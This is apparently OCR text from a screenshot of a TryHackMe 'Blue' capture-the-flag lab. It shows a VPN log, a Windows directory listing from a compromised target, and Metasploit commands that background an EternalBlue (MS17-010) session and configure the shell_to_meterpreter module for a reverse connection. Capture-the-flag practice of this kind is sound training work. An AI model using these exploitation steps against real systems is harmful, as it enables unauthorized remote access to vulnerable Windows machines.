 root@kali: ~/tryhackme/blue
root@kali: ~/Downloads 169x4
Sun Jun 14 04:33:35 2020 /sbin/ip route add 10.10.0.0/16 metric 1000 via 10.8.0.1
Sun Jun 14 04:33:35 2020 WARNING: this configuration may cache passwords in memory -- use the auth-nocache option to prevent this
Sun Jun 14 04:33:35 2020 Initialization Sequence Completed
root@kali: ~/tryhackme/blue 169x32
07/13/2009  10:20 PM    <DIR>          zh-HK
07/13/2009  10:20 PM    <DIR>          zh-TW
11/20/2010  10:24 PM           366,080 zipfldr.dll
03/17/2019  05:36 PM    <DIR>          {{LOCALAPPDATA}}
            2528 File(s)  1,077,375,016 bytes
              89 Dir(s)  20,796,178,432 bytes free
C:\Windows\system32>^Z
Background session 1? [y/N]  y
msf5 exploit(windows/smb/ms17_010_eternalblue) > search shell_to_meterpreter
Matching Modules
================
   #  Name                                    Disclosure Date  Rank    Check  Description
   -  ----                                    ---------------  ----    -----  -----------
   0  post/multi/manage/shell_to_meterpreter                   normal  No     Shell to Meterpreter Upgrade
Bash Lamp - TJ
msf5 exploit(windows/smb/ms17_010_eternalblue) > use post/multi/manage/shell_to_meterpreter
msf5 post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   HANDLER  true             yes       Start an exploit/multi/handler to receive the connection
   LHOST                     no        IP of host that will receive the connection from the payload (Will try to auto detect).
   LPORT    4433             yes       Port for payload to connect to.
   SESSION                   yes       The session to run this module on.
msf5 post(multi/manage/shell_to_meterpreter) >
[TryHackMe | Blue - Mo... [*notes.txt (~/tryhackme... root@kali: ~/tryhackme/... 04:46 AM